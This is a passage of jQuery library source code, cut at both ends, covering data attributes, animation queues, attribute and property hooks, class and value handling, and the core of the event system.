	data = dataAttr( elem, key, data );				}				return data === undefined && parts[1] ?					this.data( parts[0] ) :					data;			}			parts[1] = value;			this.each(function() {				var self = jQuery( this );				self.triggerHandler( "setData" + part, parts );				jQuery.data( this, key, value );				self.triggerHandler( "changeData" + part, parts );			});		}, null, value, arguments.length > 1, null, false );	},	removeData: function( key ) {		return this.each(function() {			jQuery.removeData( this, key );		});	}});function dataAttr( elem, key, data ) {	// If nothing was found internally, try to fetch any	// data from the HTML5 data-* attribute	if ( data === undefined && elem.nodeType === 1 ) {		var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();		data = elem.getAttribute( name );		if ( typeof data === "string" ) {			try {				data = data === "true" ? true :				data === "false" ? false :				data === "null" ? null :				jQuery.isNumeric( data ) ? +data :					rbrace.test( data ) ? jQuery.parseJSON( data ) :					data;			} catch( e ) {}			// Make sure we set the data so it isn't changed later			jQuery.data( elem, key, data );		} else {			data = undefined;		}	}	return data;}// checks a cache object for emptinessfunction isEmptyDataObject( obj ) {	for ( var name in obj ) {		// if the public data object is empty, the private is still empty		if ( name === "data" && jQuery.isEmptyObject( obj[name] ) ) {			continue;		}		if ( name !== "toJSON" ) {			return false;		}	}	return true;}function handleQueueMarkDefer( elem, type, src ) {	var deferDataKey = type + "defer",		queueDataKey = type + "queue",		markDataKey = type + "mark",		defer = jQuery._data( elem, deferDataKey );	if ( defer &&		( src === "queue" || !jQuery._data(elem, queueDataKey) ) &&		( src === "mark" || !jQuery._data(elem, markDataKey) ) ) {		// Give room for hard-coded callbacks to fire first		// and eventually mark/queue something else on the element		setTimeout( function() {			if ( !jQuery._data( elem, queueDataKey ) &&				!jQuery._data( elem, markDataKey ) ) {				jQuery.removeData( elem, deferDataKey, true );				defer.fire();			}		}, 0 );	}}jQuery.extend({	_mark: function( elem, type ) {		if ( elem ) {			type = ( type || "fx" ) + "mark";			jQuery._data( elem, type, (jQuery._data( elem, type ) || 0) + 1 );		}	},	_unmark: function( force, elem, type ) {		if ( force !== true ) {			type = elem;			elem = force;			force = false;		}		if ( elem ) {			type = type || "fx";			var key = type + "mark",				count = force ? 0 : ( (jQuery._data( elem, key ) || 1) - 1 );			if ( count ) {				jQuery._data( elem, key, count );			} else {				jQuery.removeData( elem, key, true );				handleQueueMarkDefer( elem, type, "mark" );			}		}	},	queue: function( elem, type, data ) {		var q;		if ( elem ) {			type = ( type || "fx" ) + "queue";			q = jQuery._data( elem, type );			// Speed up dequeue by getting out quickly if this is just a lookup			if ( data ) {				if ( !q || jQuery.isArray(data) ) {					q = jQuery._data( elem, type, jQuery.makeArray(data) );				} else {					q.push( data );				}			}			return q || [];		}	},	dequeue: function( elem, type ) {		type = type || "fx";		var queue = jQuery.queue( elem, type ),			fn = queue.shift(),			hooks = {};		// If the fx queue is dequeued, always remove the progress sentinel		if ( fn === "inprogress" ) {			fn = queue.shift();		}		if ( fn ) {			// Add a progress sentinel to prevent the fx queue from being			// automatically dequeued			if ( type === "fx" ) {				queue.unshift( "inprogress" );			}			jQuery._data( elem, type + ".run", hooks );			fn.call( elem, function() {				jQuery.dequeue( elem, type );			}, hooks );		}		if ( !queue.length ) {			jQuery.removeData( elem, type + "queue " + type + ".run", true );			handleQueueMarkDefer( elem, type, "queue" );		}	}});jQuery.fn.extend({	queue: function( type, data ) {		var setter = 2;		if ( typeof type !== "string" ) {			data = type;			type = "fx";			setter--;		}		if ( arguments.length < setter ) {			return jQuery.queue( this[0], type );		}		return data === undefined ?			this :			this.each(function() {				var queue = jQuery.queue( this, type, data );				if ( type === "fx" && queue[0] !== "inprogress" ) {					jQuery.dequeue( this, type );				}			});	},	dequeue: function( type ) {		return this.each(function() {			jQuery.dequeue( this, type );		});	},	// Based off of the plugin by Clint Helfers, with permission.	// http://blindsignals.com/index.php/2009/07/jquery-delay/	delay: function( time, type ) {		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;		type = type || "fx";		return this.queue( type, function( next, hooks ) {			var timeout = setTimeout( next, time );			hooks.stop = function() {				clearTimeout( timeout );			};		});	},	clearQueue: function( type ) {		return this.queue( type || "fx", [] );	},	// Get a promise resolved when queues of a certain type	// are emptied (fx is the type by default)	promise: function( type, object ) {		if ( typeof type !== "string" ) {			object = type;			type = undefined;		}		type = type || "fx";		var defer = jQuery.Deferred(),			elements = this,			i = elements.length,			count = 1,			deferDataKey = type + "defer",			queueDataKey = type + "queue",			markDataKey = type + "mark",			tmp;		function resolve() {			if ( !( --count ) ) {				defer.resolveWith( elements, [ elements ] );			}		}		while( i-- ) {			if (( tmp = jQuery.data( elements[ i ], deferDataKey, undefined, true ) ||					( jQuery.data( elements[ i ], queueDataKey, undefined, true ) ||						jQuery.data( elements[ i ], markDataKey, undefined, true ) ) &&					jQuery.data( elements[ i ], deferDataKey, jQuery.Callbacks( "once memory" ), true ) )) {				count++;				tmp.add( resolve );			}		}		resolve();		return defer.promise( object );	}});var rclass = /[\n\t\r]/g,	rspace = /\s+/,	rreturn = /\r/g,	rtype = /^(?:button|input)$/i,	rfocusable = /^(?:button|input|object|select|textarea)$/i,	rclickable = /^a(?:rea)?$/i,	rboolean = /^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,	getSetAttribute = jQuery.support.getSetAttribute,	nodeHook, boolHook, fixSpecified;jQuery.fn.extend({	attr: function( name, value ) {		return jQuery.access( this, jQuery.attr, name, value, arguments.length > 1 );	},	removeAttr: function( name ) {		return this.each(function() {			jQuery.removeAttr( this, name );		});	},	prop: function( name, value ) {		return jQuery.access( this, jQuery.prop, name, value, arguments.length > 1 );	},	removeProp: function( name ) {		name = jQuery.propFix[ name ] || name;		return this.each(function() {			// try/catch handles cases where IE balks (such as removing a property on window)			try {				this[ name ] = undefined;				delete this[ name ];			} catch( e ) {}		});	},	addClass: function( value ) {		var classNames, i, l, elem,			setClass, c, cl;		if ( jQuery.isFunction( value ) ) {			return this.each(function( j ) {				jQuery( this ).addClass( value.call(this, j, this.className) );			});		}		if ( value && typeof value === "string" ) {			classNames = value.split( rspace );			for ( i = 0, l = this.length; i < l; i++ ) {				elem = this[ i ];				if ( elem.nodeType === 1 ) {					if ( !elem.className && classNames.length === 1 ) {						elem.className = value;					} else {						setClass = " " + elem.className + " ";						for ( c = 0, cl = classNames.length; c < cl; c++ ) {							if ( !~setClass.indexOf( " " + classNames[ c ] + " " ) ) {								setClass += classNames[ c ] + " ";							}						}						elem.className = jQuery.trim( setClass );					}				}			}		}		return this;	},	removeClass: function( value ) {		var classNames, i, l, elem, className, c, cl;		if ( jQuery.isFunction( value ) ) {			return this.each(function( j ) {				jQuery( this ).removeClass( value.call(this, j, this.className) );			});		}		if ( (value && typeof value === "string") || value === undefined ) {			classNames = ( value || "" ).split( rspace );			for ( i = 0, l = this.length; i < l; i++ ) {				elem = this[ i ];				if ( elem.nodeType === 1 && elem.className ) {					if ( value ) {						className = (" " + elem.className + " ").replace( rclass, " " );						for ( c = 0, cl = classNames.length; c < cl; c++ ) {							className = className.replace(" " + classNames[ c ] + " ", " ");						}						elem.className = jQuery.trim( className );					} else {						elem.className = "";					}				}			}		}		return this;	},	toggleClass: function( value, stateVal ) {		var type = typeof value,			isBool = typeof stateVal === "boolean";		if ( jQuery.isFunction( value ) ) {			return this.each(function( i ) {				jQuery( this ).toggleClass( value.call(this, i, this.className, stateVal), stateVal );			});		}		return this.each(function() {			if ( type === "string" ) {				// toggle individual class names				var className,					i = 0,					self = jQuery( this ),					state = stateVal,					classNames = value.split( rspace );				while ( (className = classNames[ i++ ]) ) {					// check each className given, space seperated list					state = isBool ? state : !self.hasClass( className );					self[ state ? "addClass" : "removeClass" ]( className );				}			} else if ( type === "undefined" || type === "boolean" ) {				if ( this.className ) {					// store className if set					jQuery._data( this, "__className__", this.className );				}				// toggle whole className				this.className = this.className || value === false ? "" : jQuery._data( this, "__className__" ) || "";			}		});	},	hasClass: function( selector ) {		var className = " " + selector + " ",			i = 0,			l = this.length;		for ( ; i < l; i++ ) {			if ( this[i].nodeType === 1 && (" " + this[i].className + " ").replace(rclass, " ").indexOf( className ) > -1 ) {				return true;			}		}		return false;	},	val: function( value ) {		var hooks, ret, isFunction,			elem = this[0];		if ( !arguments.length ) {			if ( elem ) {				hooks = jQuery.valHooks[ elem.type ] || jQuery.valHooks[ elem.nodeName.toLowerCase() ];				if ( hooks && "get" in hooks && (ret = hooks.get( elem, "value" )) !== undefined ) {					return ret;				}				ret = elem.value;				return typeof ret === "string" ?					// handle most common string cases					ret.replace(rreturn, "") :					// handle cases where value is null/undef or number					ret == null ? "" : ret;			}			return;		}		isFunction = jQuery.isFunction( value );		return this.each(function( i ) {			var self = jQuery(this), val;			if ( this.nodeType !== 1 ) {				return;			}			if ( isFunction ) {				val = value.call( this, i, self.val() );			} else {				val = value;			}			// Treat null/undefined as ""; convert numbers to string			if ( val == null ) {				val = "";			} else if ( typeof val === "number" ) {				val += "";			} else if ( jQuery.isArray( val ) ) {				val = jQuery.map(val, function ( value ) {					return value == null ? "" : value + "";				});			}			hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];			// If set returns undefined, fall back to normal setting			if ( !hooks || !("set" in hooks) || hooks.set( this, val, "value" ) === undefined ) {				this.value = val;			}		});	}});jQuery.extend({	valHooks: {		option: {			get: function( elem ) {				// attributes.value is undefined in Blackberry 4.7 but				// uses .value. See #6932				var val = elem.attributes.value;				return !val || val.specified ? elem.value : elem.text;			}		},		select: {			get: function( elem ) {				var value, i, max, option,					index = elem.selectedIndex,					values = [],					options = elem.options,					one = elem.type === "select-one";				// Nothing was selected				if ( index < 0 ) {					return null;				}				// Loop through all the selected options				i = one ? index : 0;				max = one ? index + 1 : options.length;				for ( ; i < max; i++ ) {					option = options[ i ];					// Don't return options that are disabled or in a disabled optgroup					if ( option.selected && (jQuery.support.optDisabled ? !option.disabled : option.getAttribute("disabled") === null) &&							(!option.parentNode.disabled || !jQuery.nodeName( option.parentNode, "optgroup" )) ) {						// Get the specific value for the option						value = jQuery( option ).val();						// We don't need an array for one selects						if ( one ) {							return value;						}						// Multi-Selects return an array						values.push( value );					}				}				// Fixes Bug #2551 -- select.val() broken in IE after form.reset()				if ( one && !values.length && options.length ) {					return jQuery( options[ index ] ).val();				}				return values;			},			set: function( elem, value ) {				var values = jQuery.makeArray( value );				jQuery(elem).find("option").each(function() {					this.selected = jQuery.inArray( jQuery(this).val(), values ) >= 0;				});				if ( !values.length ) {					elem.selectedIndex = -1;				}				return values;			}		}	},	attrFn: {		val: true,		css: true,		html: true,		text: true,		data: true,		width: true,		height: true,		offset: true	},	attr: function( elem, name, value, pass ) {		var ret, hooks, notxml,			nType = elem.nodeType;		// don't get/set attributes on text, comment and attribute nodes		if ( !elem || nType === 3 || nType === 8 || nType === 2 ) {			return;		}		if ( pass && name in jQuery.attrFn ) {			return jQuery( elem )[ name ]( value );		}		// Fallback to prop when attributes are not supported		if ( typeof elem.getAttribute === "undefined" ) {			return jQuery.prop( elem, name, value );		}		notxml = nType !== 1 || !jQuery.isXMLDoc( elem );		// All attributes are lowercase		// Grab necessary hook if one is defined		if ( notxml ) {			name = name.toLowerCase();			hooks = jQuery.attrHooks[ name ] || ( rboolean.test( name ) ? boolHook : nodeHook );		}		if ( value !== undefined ) {			if ( value === null ) {				jQuery.removeAttr( elem, name );				return;			} else if ( hooks && "set" in hooks && notxml && (ret = hooks.set( elem, value, name )) !== undefined ) {				return ret;			} else {				elem.setAttribute( name, "" + value );				return value;			}		} else if ( hooks && "get" in hooks && notxml && (ret = hooks.get( elem, name )) !== null ) {			return ret;		} else {			ret = elem.getAttribute( name );			// Non-existent attributes return null, we normalize to undefined			return ret === null ?				undefined :				ret;		}	},	removeAttr: function( elem, value ) {		var propName, attrNames, name, l, isBool,			i = 0;		if ( value && elem.nodeType === 1 ) {			attrNames = value.toLowerCase().split( rspace );			l = attrNames.length;			for ( ; i < l; i++ ) {				name = attrNames[ i ];				if ( name ) {					propName = jQuery.propFix[ name ] || name;					isBool = rboolean.test( name );					// See #9699 for explanation of this approach (setting first, then removal)					// Do not do this for boolean attributes (see #10870)					if ( !isBool ) {						jQuery.attr( elem, name, "" );					}					elem.removeAttribute( getSetAttribute ? name : propName );					// Set corresponding property to false for boolean attributes					if ( isBool && propName in elem ) {						elem[ propName ] = false;					}				}			}		}	},	attrHooks: {		type: {			set: function( elem, value ) {				// We can't allow the type property to be changed (since it causes problems in IE)				if ( rtype.test( elem.nodeName ) && elem.parentNode ) {					jQuery.error( "type property can't be changed" );				} else if ( !jQuery.support.radioValue && value === "radio" && jQuery.nodeName(elem, "input") ) {					// Setting the type on a radio button after the value resets the value in IE6-9					// Reset value to it's default in case type is set after value					// This is for element creation					var val = elem.value;					elem.setAttribute( "type", value );					if ( val ) {						elem.value = val;					}					return value;				}			}		},		// Use the value property for back compat		// Use the nodeHook for button elements in IE6/7 (#1954)		value: {			get: function( elem, name ) {				if ( nodeHook && jQuery.nodeName( elem, "button" ) ) {					return nodeHook.get( elem, name );				}				return name in elem ?					elem.value :					null;			},			set: function( elem, value, name ) {				if ( nodeHook && jQuery.nodeName( elem, "button" ) ) {					return nodeHook.set( elem, value, name );				}				// Does not return so that setAttribute is also used				elem.value = value;			}		}	},	propFix: {		tabindex: "tabIndex",		readonly: "readOnly",		"for": "htmlFor",		"class": "className",		maxlength: "maxLength",		cellspacing: "cellSpacing",		cellpadding: "cellPadding",		rowspan: "rowSpan",		colspan: "colSpan",		usemap: "useMap",		frameborder: "frameBorder",		contenteditable: "contentEditable"	},	prop: function( elem, name, value ) {		var ret, hooks, notxml,			nType = elem.nodeType;		// don't get/set properties on text, comment and attribute nodes		if ( !elem || nType === 3 || nType === 8 || nType === 2 ) {			return;		}		notxml = nType !== 1 || !jQuery.isXMLDoc( elem );		if ( notxml ) {			// Fix name and attach hooks			name = jQuery.propFix[ name ] || name;			hooks = jQuery.propHooks[ name ];		}		if ( value !== undefined ) {			if ( hooks && "set" in hooks && (ret = hooks.set( elem, value, name )) !== undefined ) {				return ret;			} else {				return ( elem[ name ] = value );			}		} else {			if ( hooks && "get" in hooks && (ret = hooks.get( elem, name )) !== null ) {				return ret;			} else {				return elem[ name ];			}		}	},	propHooks: {		tabIndex: {			get: function( elem ) {				// elem.tabIndex doesn't always return the correct value when it hasn't been explicitly set				// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/				var attributeNode = elem.getAttributeNode("tabindex");				return attributeNode && attributeNode.specified ?					parseInt( attributeNode.value, 10 ) :					rfocusable.test( elem.nodeName ) || rclickable.test( elem.nodeName ) && elem.href ?						0 :						undefined;			}		}	}});// Add the tabIndex propHook to attrHooks for back-compat (different case is intentional)jQuery.attrHooks.tabindex = jQuery.propHooks.tabIndex;// Hook for boolean attributesboolHook = {	get: function( elem, name ) {		// Align boolean attributes with corresponding properties		// Fall back to attribute presence where some booleans are not supported		var attrNode,			property = jQuery.prop( elem, name );		return property === true || typeof property !== "boolean" && ( attrNode = elem.getAttributeNode(name) ) && attrNode.nodeValue !== false ?			name.toLowerCase() :			undefined;	},	set: function( elem, value, name ) {		var propName;		if ( value === false ) {			// Remove boolean attributes when set to false			jQuery.removeAttr( elem, name );		} else {			// value is true since we know at this point it's type boolean and not false			// Set boolean attributes to the same name and set the DOM property			propName = jQuery.propFix[ name ] || name;			if ( propName in elem ) {				// Only set the IDL specifically if it already exists on the element				elem[ propName ] = true;			}			elem.setAttribute( name, name.toLowerCase() );		}		return name;	}};// IE6/7 do not support getting/setting some attributes with get/setAttributeif ( !getSetAttribute ) {	fixSpecified = {		name: true,		id: true,		coords: true	};	// Use this for any attribute in IE6/7	// This fixes almost every IE6/7 issue	nodeHook = jQuery.valHooks.button = {		get: function( elem, name ) {			var ret;			ret = elem.getAttributeNode( name );			return ret && ( fixSpecified[ name ] ? ret.nodeValue !== "" : ret.specified ) ?				ret.nodeValue :				undefined;		},		set: function( elem, value, name ) {			// Set the existing or create a new attribute node			var ret = elem.getAttributeNode( name );			if ( !ret ) {				ret = document.createAttribute( name );				elem.setAttributeNode( ret );			}			return ( ret.nodeValue = value + "" );		}	};	// Apply the nodeHook to tabindex	jQuery.attrHooks.tabindex.set = nodeHook.set;	// Set width and height to auto instead of 0 on empty string( Bug #8150 )	// This is for removals	jQuery.each([ "width", "height" ], function( i, name ) {		jQuery.attrHooks[ name ] = jQuery.extend( jQuery.attrHooks[ name ], {			set: function( elem, value ) {				if ( value === "" ) {					elem.setAttribute( name, "auto" );					return value;				}			}		});	});	// Set contenteditable to false on removals(#10429)	// Setting to empty string throws an error as an invalid value	jQuery.attrHooks.contenteditable = {		get: nodeHook.get,		set: function( elem, value, name ) {			if ( value === "" ) {				value = "false";			}			nodeHook.set( elem, value, name );		}	};}// Some attributes require a special call on IEif ( !jQuery.support.hrefNormalized ) {	jQuery.each([ "href", "src", "width", "height" ], function( i, name ) {		jQuery.attrHooks[ name ] = jQuery.extend( jQuery.attrHooks[ name ], {			get: function( elem ) {				var ret = elem.getAttribute( name, 2 );				return ret === null ? undefined : ret;			}		});	});}if ( !jQuery.support.style ) {	jQuery.attrHooks.style = {		get: function( elem ) {			// Return undefined in the case of empty string			// Normalize to lowercase since IE uppercases css property names			return elem.style.cssText.toLowerCase() || undefined;		},		set: function( elem, value ) {			return ( elem.style.cssText = "" + value );		}	};}// Safari mis-reports the default selected property of an option// Accessing the parent's selectedIndex property fixes itif ( !jQuery.support.optSelected ) {	jQuery.propHooks.selected = jQuery.extend( jQuery.propHooks.selected, {		get: function( elem ) {			var parent = elem.parentNode;			if ( parent ) {				parent.selectedIndex;				// Make sure that it also works with optgroups, see #5701				if ( parent.parentNode ) {					parent.parentNode.selectedIndex;				}			}			return null;		}	});}// IE6/7 call enctype encodingif ( !jQuery.support.enctype ) {	jQuery.propFix.enctype = "encoding";}// Radios and checkboxes getter/setterif ( !jQuery.support.checkOn ) {	jQuery.each([ "radio", "checkbox" ], function() {		jQuery.valHooks[ this ] = {			get: function( elem ) {				// Handle the case where in Webkit "" is returned instead of "on" if a value isn't specified				return elem.getAttribute("value") === null ? "on" : elem.value;			}		};	});}jQuery.each([ "radio", "checkbox" ], function() {	jQuery.valHooks[ this ] = jQuery.extend( jQuery.valHooks[ this ], {		set: function( elem, value ) {			if ( jQuery.isArray( value ) ) {				return ( elem.checked = jQuery.inArray( jQuery(elem).val(), value ) >= 0 );			}		}	});});var rformElems = /^(?:textarea|input|select)$/i,	rtypenamespace = /^([^\.]*)?(?:\.(.+))?$/,	rhoverHack = /(?:^|\s)hover(\.\S+)?\b/,	rkeyEvent = /^key/,	rmouseEvent = /^(?:mouse|contextmenu)|click/,	rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,	rquickIs = /^(\w*)(?:#([\w\-]+))?(?:\.([\w\-]+))?$/,	quickParse = function( selector ) {		var quick = rquickIs.exec( selector );		if ( quick ) {			//   0  1    2   3			// [ _, tag, id, class ]			quick[1] = ( quick[1] || "" ).toLowerCase();			quick[3] = quick[3] && new RegExp( "(?:^|\\s)" + quick[3] + "(?:\\s|$)" );		}		return quick;	},	quickIs = function( elem, m ) {		var attrs = elem.attributes || {};		return (			(!m[1] || elem.nodeName.toLowerCase() === m[1]) &&			(!m[2] || (attrs.id || {}).value === m[2]) &&			(!m[3] || m[3].test( (attrs[ "class" ] || {}).value ))		);	},	hoverHack = function( events ) {		return jQuery.event.special.hover ? events : events.replace( rhoverHack, "mouseenter$1 mouseleave$1" );	};/* * Helper functions for managing events -- not part of the public interface. * Props to Dean Edwards' addEvent library for many of the ideas. */jQuery.event = {	add: function( elem, types, handler, data, selector ) {		var elemData, eventHandle, events,			t, tns, type, namespaces, handleObj,			handleObjIn, quick, handlers, special;		// Don't attach events to noData or text/comment nodes (allow plain objects tho)		if ( elem.nodeType === 3 || elem.nodeType === 8 || !types || !handler || !(elemData = jQuery._data( elem )) ) {			return;		}		// Caller can pass in an object of custom data in lieu of the handler		if ( handler.handler ) {			handleObjIn = handler;			handler = handleObjIn.handler;			selector = handleObjIn.selector;		}		// Make sure that the handler has a unique ID, used to find/remove it later		if ( !handler.guid ) {			handler.guid = jQuery.guid++;		}		// Init the element's event structure and main handler, if this is the first		events = elemData.events;		if ( !events ) {			elemData.events = events = {};		}		eventHandle = elemData.handle;		if ( !eventHandle ) {			elemData.handle = eventHandle = function( e ) {				// Discard the second event of a jQuery.event.trigger() and				// when an event is called after a page has unloaded				return typeof jQuery !== "undefined" && (!e || jQuery.event.triggered !== e.type) ?					jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :					undefined;			};			// Add elem as a property of the handle fn to prevent a memory leak with IE non-native events			eventHandle.elem = elem;		}		// Handle multiple events separated by a space		// jQuery(...).bind("mouseover mouseout", fn);		types = jQuery.trim( hoverHack(types) ).split( " " );		for ( t = 0; t < types.length; t++ ) {			tns = rtypenamespace.exec( types[t] ) || [];			type = tns[1];			namespaces = ( tns[2] || "" ).split( "." ).sort();			// If event changes its type, use the special event handlers for the changed type			special = jQuery.event.special[ type ] || {};			// If selector defined, determine special event api type, otherwise given type			type = ( selector ? special.delegateType : special.bindType ) || type;			// Update special based on newly reset type			special = jQuery.event.special[ type ] || {};			// handleObj is passed to all event handlers			handleObj = jQuery.extend({				type: type,				origType: tns[1],				data: data,				handler: handler,				guid: handler.guid,				selector: selector,				quick: selector && quickParse( selector ),				namespace: namespaces.join(".")			}, handleObjIn );			// Init the event handler queue if we're the first			handlers = events[ type ];			if ( !handlers ) {				handlers = events[ type ] = [];				handlers.delegateCount = 0;				// Only use addEventListener/attachEvent if the special events handler returns false				if ( !special.setup || special.setup.call( elem, data, namespaces, eventHandle ) === false ) {					// Bind the global event handler to the element					if ( elem.addEventListener ) {						elem.addEventListener( type, eventHandle, false );					} else if ( elem.attachEvent ) {						elem.attachEvent( "on" + type, eventHandle );					}				}			}			if ( special.add ) {				special.add.call( elem, handleObj );				if ( !handleObj.handler.guid ) {					handleObj.handler.guid = handler.guid;				}			}			// Add to the element's handler list, delegates in front			if ( selector ) {				handlers.splice( handlers.delegateCount++, 0, handleObj );			} else {				handlers.push( handleObj );			}			// Keep track of which events have ever been used, for event optimization			jQuery.event.global[ type ] = true;		}		// Nullify elem to prevent memory leaks in IE		elem = null;	},	global: {},	// Detach an event or set of events from an element	remove: function( elem, types, handler, selector, mappedTypes ) {		var elemData = jQuery.hasData( elem ) && jQuery._data( elem ),			t, tns, type, origType, namespaces, origCount,			j, events, special, handle, eventType, handleObj;		if ( !elemData || !(events = elemData.events) ) {			return;		}		// Once for each type.namespace in types; type may be omitted		types = jQuery.trim( hoverHack( types || "" ) ).split(" ");		for ( t = 0; t < types.length; t++ ) {			tns = rtypenamespace.exec( types[t] ) || [];			type = origType = tns[1];			namespaces = tns[2];			// Unbind all events (on this namespace, if provided) for the element			if ( !type ) {				for ( type in events ) {					jQuery.event.remove( elem, type + types[ t ], handler, selector, true );				}				continue;			}			special = jQuery.event.special[ type ] || {};			type = ( selector? special.delegateType : special.bindType ) || type;			eventType = events[ type ] || [];			origCount = eventType.length;			namespaces = namespaces ? new RegExp("(^|\\.)" + namespaces.split(".").sort().join("\\.(?:.*\\.)?") + "(\\.|$)") : null;			// Remove matching events			for ( j = 0; j < eventType.length; j++ ) {				handleObj = eventType[ j ];				if ( ( mappedTypes || origType === handleObj.origType ) &&					 ( !handler || handler.guid === handleObj.guid ) &&					 ( !namespaces || namespaces.test( handleObj.namespace ) ) &&					 ( !selector || selector === handleObj.selector || selector === "**" && handleObj.selector ) ) {					eventType.splice( j--, 1 );					if ( handleObj.selector ) {						eventType.delegateCount--;					}					if ( special.remove ) {						special.remove.call( elem, handleObj );					}				}			}			// Remove generic event handler if we removed something and no more handlers exist			// (avoids potential for endless recursion during removal of special event handlers)			if ( eventType.length === 0 && origCount !== eventType.length ) {				if ( !special.teardown || special.teardown.call( elem, namespaces ) === false ) {					jQuery.removeEvent( elem, type, elemData.handle );				}				delete events[ type ];			}		}		// Remove the expando if it's no longer used		if ( jQuery.isEmptyObject( events ) ) {			handle = elemData.handle;			if ( handle ) {				handle.elem = null;			}			// removeData also checks for emptiness and clears the expando if empty			// so use it instead of delete			jQuery.removeData( elem, [ "events", "handle" ], true );		}	},	// Events that are safe to short-circuit if no handlers are attached.	// Native DOM events should not be added, they may have inline handlers.	customEvent: {		"getData": true,		"setData": true,		"changeData": true	},	trigger: function( event, data, elem, onlyHandlers ) {		// Don't do events on text and comment nodes		if ( elem && (elem.nodeType === 3 || elem.nodeType === 8) ) {			return;		}		// Event object or event type		var type = event.type || event,			namespaces = [],			cache, exclusive, i, cur, old, ontype, special, handle, eventPath, bubbleType;		// focus/blur morphs to focusin/out; ensure we're not firing them right now		if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {			return;		}		if ( type.indexOf( "!" ) >= 0 ) {			// Exclusive events trigger only for the exact event (no namespaces)			type = type.slice(0, -1);			exclusive = true;		}		if ( type.indexOf( "." ) >= 0 ) {			// Namespaced trigger; create a regexp to match event type in handle()			namespaces = type.split(".");			type = namespaces.shift();			namespaces.sort();		}		if ( (!elem || jQuery.event.customEvent[ type ]) && !jQuery.event.global[ type ] ) {			// No jQuery handlers for this event type, and it can't have inline handlers			return;		}		// Caller can pass in an Event, Object, or just an event type string		event = typeof event === "object" ?			// jQuery.Event object			event[ jQuery.expando ] ? event :			// Object literal			new jQuery.Event( type, event ) :			// Just the event type (string)			new jQuery.Event( type );		event.type = type;		event.isTrigger = true;		event.exclusive = exclusive;		event.namespace = namespaces.join( "." );		event.namespace_re = event.namespace? new RegExp("(^|\\.)" + namespaces.join("\\.(?:.*\\.)?") + "(\\.|$)") : null;		ontype = type.indexOf( ":" ) < 0 ? "on" + type : "";		// Handle a global trigger		if ( !elem ) {			// TODO: Stop taunting the data cache; remove global events and always attach to document			cache = jQuery.cache;			for ( i in cache ) {				if ( cache[ i ].events && cache[ i ].events[ type ] ) {					jQuery.event.trigger( event, data, cache[ i ].handle.elem, true );				}			}			return;		}		// Clean up the event in case it is being reused		event.result = undefined;		if ( !event.target ) {			event.target = elem;		}		// Clone any incoming data and prepend the event, creating the handler arg list		data = data != null ? jQuery.makeArray( data ) : [];		data.unshift( event );		// Allow special events to draw outside the lines		special = jQuery.event.special[ type ] || {};		if ( special.trigger && special.trigger.apply( elem, data ) === false ) {			return;		}		// Determine event propagation path in advance, per W3C events spec (#9951)		// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)		eventPath = [[ elem, special.bindType || type ]];		if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {			bubbleType = special.delegateType || type;			cur = rfocusMorph.test( bubbleType + type ) ? elem : elem.parentNode;			old = null;			for ( ; cur; cur = cur.parentNode ) {				eventPath.push([ cur, bubbleType ]);				old = cur;			}			// Only add window if we got to document (e.g., not plain obj or detached DOM)			if ( old && old === elem.ownerDocument ) {				eventPath.push([ old.defaultView || old.parentWindow || window, bubbleType ]);			}		}		// Fire handlers on the event path		for ( i = 0; i < eventPath.length && !event.isPropagationStopped(); i++ ) {			cur = eventPath[i][0];			event.type = eventPath[i][1];			handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] && jQuery._data( cur, "handle" );			if ( handle ) {				handle.apply( cur, data );			}			// Note that this is a bare JS function and not a jQuery handler			handle = ontype && cur[ ontype ];			if ( handle && jQuery.acceptData( cur ) && handle.apply( cur, data ) === false ) {				event.preventDefault();			}		}		event.type = type;		// If nobody prevented the default action, do it now		if ( !onlyHandlers && !event.isDefaultPrevented() ) {			if ( (!special._default || special._default.apply( elem.ownerDocument, data ) === false) &&				!(type === "click" && jQuery.nodeName( elem, "a" )) && jQuery.acceptData( elem ) ) {				// Call a native DOM method on the target with the same name name as the event.				// Can't use an .isFunction() check here because IE6/7 fails that test.				// Don't do default actions on window, that's where global variables be (#6170)				// IE<9 dies on focus/blur to hidden element (#1486)				if ( ontype && elem[ type ] && ((type !== "focus" && type !== "blur") || event.target.offsetWidth !== 0) && !jQuery.isWindow( elem ) ) {					// Don't re-trigger an onFOO event when we call its FOO() method					old = elem[ ontype ];					if ( old ) {						elem[ ontype ] = null;					}					// Prevent re-triggering of the same event, since we already bubbled it above					jQuery.event.triggered = type;					elem[ type ]();					jQuery.event.triggered = undefined;					if ( old ) {						elem[ ontype ] = old;					}				}			}		}		return event.result;	},	dispatch: function( event ) {		// Make a writable jQuery.Event from the native event object		event = jQuery.event.fix( event || window.event );		var handlers = ( (jQuery._data( this, "events" ) || {} )[ event.type ] || []),			delegateCount = handlers.delegateCount,			args = [].slice.call( arguments, 0 ),			run_all = !event.exclusive && !event.namespace,			special = jQuery.event.special[ event.type ] || {},			handlerQueue = [],			i, j, cur, jqcur, ret, selMatch, matched, matches, handleObj, sel, related;		// Use the fix-ed jQuery.Event rather than the (read-only) native event		args[0] = event;		event.delegateTarget = this;		// Call the preDispatch hook for the mapped type, and let it bail if desired		if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {			return;		}		// Determine handlers that should run if there are delegated events		// Avoid non-left-click bubbling in Firefox (#3861)		if ( delegateCount && !(event.button && event.type === "click") ) {			// Pregenerate a single jQuery object for reuse with .is()			jqcur = jQuery(this);			jqcur.context = this.ownerDocument || this;			for ( cur = event.target; cur != this; cur = cur.parentNode || this ) {				// Don't process events on disabled elements (#6911, #8165)				if ( cur.disabled !== true ) {					selMatch = {};					matches = [];					jqcur[0] = cur;					for ( i = 0; i < delegateCount; i++ ) {						handleObj = handlers[ i ];						sel = handleObj.selector;						if ( selMatch[ sel ] === undefined ) {							selMatch[ sel ] = (								handleObj.quick ? quickIs( cur, handleObj.quick ) : jqcur.is( sel )							);						}						if 